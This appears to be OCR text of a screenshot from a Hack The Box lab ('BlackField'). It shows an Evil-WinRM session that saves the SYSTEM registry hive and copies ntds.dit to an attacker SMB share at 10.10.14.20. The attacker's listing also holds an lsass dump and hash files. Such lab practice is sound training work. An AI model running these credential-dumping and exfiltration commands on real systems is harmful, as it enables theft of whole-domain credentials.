 File Machine View Input Devices Help
Applications Places Terminator Sep 8 09:36
kali@kali: ~/Desktop/HTB/Guided_Mode/BlackField
kali@kali: ~/Desktop/HTB/Guided_Mode/BlackField 173x30
Speed : 174762666 Bytes/sec.
Speed : 10000.000 MegaBytes/min.
Ended : Friday, September 8, 2023 1:32:40 PM
*Evil-WinRM* PS C:\Temp>
*Evil-WinRM* PS C:\Temp> reg save hklm\system c:\temp\system
The operation completed successfully.
*Evil-WinRM* PS C:\Temp> dir
Directory: C:\Temp
Mode LastWriteTime Length Name
---- ------------- ------ ----
-a---- 9/8/2023 1:28 PM 18874368 ntds.dit
-a---- 9/8/2023 1:32 PM 17580032 system
*Evil-WinRM* PS C:\Temp> cp ntds.dit //10.10.14.20/share
*Evil-WinRM* PS C:\Temp> cp ntds.dit //10.10.14.20/system
Could not find a part of the path '\\10.10.14.20\system'.
At line:1 char:1
+ cp ntds.dit //10.10.14.20/system
+ ~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~
+ CategoryInfo : NotSpecified: (:) [Copy-Item], DirectoryNotFoundException
+ FullyQualifiedErrorId : System.IO.DirectoryNotFoundException,Microsoft.PowerShell.Commands.CopyItemCommand
*Evil-WinRM* PS C:\Temp> cp ntds.dit //10.10.14.20/share
kali@kali: ~/Desktop/HTB/Guided_Mode/BlackField 85x11
[-] SMB2_TREE_CONNECT not found system
[-] SMB2_TREE_CONNECT not found system
[-] SMB2_TREE_CONNECT not found system
[-] SMB2_TREE_CONNECT not found system
[-] SMB2_TREE_CONNECT not found system
[-] SMB2_TREE_CONNECT not found system
[-] SMB2_TREE_CONNECT not found system
[-] SMB2_TREE_CONNECT not found system
[-] SMB2_TREE_CONNECT not found system
[-] SMB2_TREE_CONNECT not found system
kali@kali: ~/Desktop/HTB/Guided_Mode/BlackField 85x11
drwxr-xr-x 2 kali kali 4096 Sep 8 08:51 Blood
-rw-r--r-- 1 kali kali 561 Sep 8 08:47 hash.txt
-rw-r--r-- 1 kali kali 143044222 Feb 23 2020 lsass.DMP
-rw-r--r-- 1 kali kali 19822 Sep 8 09:14 lsass.txt
-rwxr-xr-x 1 kali kali 41936098 Sep 8 09:12 lsass.zip
-rwxr-xr-x 1 kali kali 18874368 Sep 8 09:35 ntds.dit
-rw-r--r-- 1 kali kali 9129 Sep 8 08:30 ports.txt
-rw-r--r-- 1 kali kali 191 Sep 8 09:26 script.txt
drwxr-xr-x 2 root root 4096 Feb 23 2020 SMB
-rw-r--r-- 1 kali kali 3039 Sep 8 08:36 usernames.txt
Right Ctrl